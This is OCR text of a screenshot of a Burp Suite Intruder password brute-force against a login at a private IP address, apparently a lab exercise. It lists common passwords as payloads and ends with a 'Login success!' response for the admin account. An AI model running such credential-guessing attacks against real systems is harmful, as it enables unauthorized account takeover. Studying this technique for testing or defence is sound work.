 攻击 保存 列 4. Intruder attack of http://192.168.80.131:58084 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤: 显示所有条目
请求 位置 payload 状态码 错误 超时 长度 注释
1978 2 123qweasd 200 786
0 200 528
1 1 guest 200 528
2 1 admin 200 528
3 1 123456 200 528
4 1 password 200 528
5 1 12345 200 528
6 1 a1b2c3 200 528
7 1 123456789 200 528
8 1 Password1 200 528
9 1 1234 200 528
10 1 abc123 200 528
11 1 12345678 200 528
12 1 qwerty 200 528
13 1 baseball 200 528
14 1 football 200 528
15 1 unknown 200 528
16 1 soccer 200 528
17 1 jordan23 200 528
18 1 iloveyou 200 528
请求 响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Headers: Content-Category, AccessToken, X-CSRF-Token, Authorization, Token, Content-Type
4 Access-Control-Allow-Methods: POST, GET, OPTIONS, PATCH, DELETE
5 Access-Control-Allow-Origin: *
6 Access-Control-Expose-Headers: Content-Length, Access-Control-Allow-Origin, Access-Control-Allow-Headers, Content-Category
7 Content-Type: application/json; charset=utf-8
8 Set-Cookie: GOSESSID=
; Expires=Fri, 04 Apr 2025 02:20:28 GMT; Max-Age=86400
9 Date: Thu, 03 Apr 2025 02:20:28 GMT
10 Content-Length: 54
11
12 {
"code":200,
"msg":"Login success!",
"username":"admin"
}